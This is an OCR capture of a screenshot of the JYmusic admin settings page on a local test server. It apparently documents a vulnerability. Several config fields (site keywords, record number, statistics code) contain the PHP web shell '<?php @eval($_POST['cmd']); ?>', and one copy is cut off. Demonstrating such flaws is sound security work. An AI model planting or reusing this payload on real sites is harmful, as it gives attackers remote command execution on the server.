 JY 基本设置 - JYmusic 音乐管理
127.0.0.1/jymusic/admin.php?s=/config/group.html
Google <Ctrl+K>
JYmusic
首页 音乐 内容 用户 系统 扩展 清除缓存 网站首
站点开关 开启 站点关闭后其他用户不能访问，管理员可以正常访问
站点关闭提示 系统维护，请稍后访问~~~ 关闭站点后的提示信息
系统设置
网站设置
网站关键字 <?php @eval($_POST['cmd']); ?> 网站搜索引擎关键字
导航管理
SEO管理
邮件配置
数据备份
网站备案号 <?php @eval($_POST['cmd'] 设置在网站底部显示的备案号
备份数据库
统计代码 <?php @eval($_POST['cmd']); ?> 设置在网站底部显示的统计代码
还原数据库